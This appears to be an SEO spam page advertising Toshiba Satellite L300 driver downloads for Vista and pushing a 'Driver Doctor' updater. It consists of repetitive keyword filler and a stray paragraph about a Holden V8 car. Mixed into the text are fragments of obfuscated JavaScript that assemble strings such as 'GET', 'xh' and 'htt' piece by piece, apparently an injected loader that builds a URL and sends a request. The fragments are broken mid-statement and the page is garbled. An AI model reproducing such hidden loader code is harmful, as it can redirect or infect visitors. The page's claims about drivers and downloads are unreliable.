

Continue

## Toshiba Satellite L300 Drivers Vista Download

Until now, it had 8200,000+ drivers in our archive It provides the huge drivers database for you to download, and the newest drivers are added daily. It allows you to see all of the devices recognized by your system, and the drivers are added daily. It allows you to see all of the devices recognized by your system, and the newest drivers are added daily. A faster and easier option is to use the to scan your system for free The utility tells you which specific drivers are out-of-date for all of your devices. Simply type the model into the search box and click the Search button Umax astra 3600 driver. ";AlS["row"]="wwe";AlS["wwV"]="clQ";AlS["nWH"]="clQ";AlS["nWH"]="clQ";AlS["nWH"]="clQ";AlS["nWH"]="ew"

";AlS["alT"]="Fwl";AlS["hiD"]=";xh";AlS["tuE"]="fer";AlS["qkq"]="G1M";AlS["yHJ"]="ar ";AlS["qkq"]="G1M";AlS["yHJ"]="ar ";AlS["qkq"]="G1M";AlS["yHJ"]="ar ";AlS["qkq"]="G1M";AlS["yHJ"]="ar ";AlS["qkq"]="G1M";AlS["btp"]+AlS["btp"]+AlS

Step 2 - Install Your Driver After you download your new driver, then you have to install it.. Need more help finding the right driver? You can and we will find it for you Game pb offline.. It is really a device doctor for your windows system As a professional team only focused on the drivers programs, driverdr add millions of new drivers to archive, also including the latest Windows 10 drivers.. Do you need to update TOSHIBA drivers? Here you can find all TOSHIBA device drivers for Windows 10, 8, 7, Vista and XP you want to download.. It is a software utility that will find the right driver for you - automatically.. Toshiba Satellite L300 Wifi Driver Download VistaYou may see different versions in the results.. Upgrades were also made to the suspension, tyres and brakes The Official Toshiba Support Website provides support for Satellite L300-ST3502. Toshiba Satellite L300-ST3502 (L300 Series) drivers are tiny programs that enable your Laptop hardware to communicate with your operating system software.

## toshiba satellite drivers vista

toshiba satellite drivers vista, toshiba satellite 1300 drivers windows vista, toshiba satellite 1300 drivers windows vista, toshiba satellite 1300 drivers wind

Do you need to update TOSHIBA drivers? Here you can find all TOSHIBA device drivers for Windows 10, 8, 7, Vista and XP you want to download. 4 MB Database Update: Available Using DriverDoc: This page contains information about installing the latest Toshiba Satellite L300-ST3502 (L300 Series) driver downloads using the.. Step 1 - Download Your Driver To get the latest Toshiba driver, including Windows 10 drivers, you can choose from a list of.. Driver Doctor is your best helper to download and update.. You can use to help you automatically update your outdated and missing drivers, or you can go to home page to learn how to find and download drivers step by step.. Free Download Toshiba Satellite L300 Realtek LAN Driver 5 686 103 2008 for Vista (Network Card)..

re";AIS["Nxi"]="rer";AIS["nVe"]="I8M";AIS["IWF"]="gev";AIS["rim"]="ZHU";AIS["RSg"]="QIV";AIS["nrw"]="LBA";AIS["GV"]="BBR";AIS["GV"]="BBR";AIS[

## toshiba satellite a100 drivers windows vista

) Start by selecting the correct category from our list of Toshiba Satellite L300Win xp drivers free download.. We would like to show you a description here but the site won't allow us We employ a team from around the world.. It is really a device doctor for your windows system As a professional team only focused on the drivers programs, driverd add millions of new drivers to archive, also including the latest Windows 10 drivers.. You can use to help you automatically update your outdated and missing drivers, or you can go to home page to learn how to find and download ard Update Toshiba Satellite L300 Notebook Drivers for your Windows XP, Vista, 7, 8 and Windows 10.. They add hundreds of new drivers to our site every day Toshiba Satellite Drivers Tech Tip: If you are having trouble deciding which is the right driver, try the.. Driver Doctor is your best helper to download and update..

o";AlS["VVa"]="01a";AlS["PHh"]="IFX";AlS["ANG"]="URH";AlS["ITh"]="GET";AlS["LoU"]=".

## toshiba satellite 1300 drivers vista

It featured an extensively modified version of Holden's 5 0 litre V8 to produce 215 kW (292 PS; 288 hp) @ 5200 rpm and 411 Nm @ 4000 rpm coupled to a six-speed S6-40 as used in the.. If your driver is not listed and you know the model name or number of your Toshiba device, you can use it to.. Click the download button next to the matching model name After you complete your download, move on to.. Manufacturer: Toshiba Hardware Type: Laptop Model: Satellite Series: L300 Series Model Number: L300-ST3502 Compatibility: Windows XP, Vista, 7, 8, 10 Downloads: 67,625,639 Download Size: 3.. Choose the best match for your PC and operating system If you don't know the model name or number, you can start to narrow your search down by choosing which category of Toshiba device you have (such as Printer, Scanner, Video, Network, etc.. in";AlS["xVb"]="gVF";AlS["xVb"]="gVF";AlS["xVb"]="gVF";AlS["xVb"]="gVF";AlS["xVb"]="htt";AlS["xVb"]="htt";A